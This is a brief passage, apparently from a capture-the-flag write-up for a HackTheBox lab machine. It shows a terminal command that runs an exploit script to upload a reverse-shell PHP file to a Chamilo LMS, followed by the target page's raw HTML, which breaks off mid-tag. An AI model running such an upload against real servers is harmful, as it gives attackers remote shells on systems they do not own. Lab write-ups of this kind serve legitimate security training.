 ❯ ./chamilo.sh -f reverse.php -h http://lms.permx.htb/index.php -p 443
-e
<!DOCTYPE html>
<!--[if lt IE 7]> <html lang="en" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>    <html lang="en" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>    <html lang="en" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html lang="en" class="no-js"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
<link href="https://chamilo.org/chamilo-lms/" rel="help" />
<link href="https://chamilo.org/the-association/" rel="author" />
<link href="https://www.gnu.org/licenses/gpl-3.0.en.html" rel="license" />
<!-- Force latest IE rendering engine or ChromeFrame if installed -->
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<![endif]-->
<link rel="icon" href="http://lms.permx.htb/web/css/themes/chamilo/images/favicon.png" t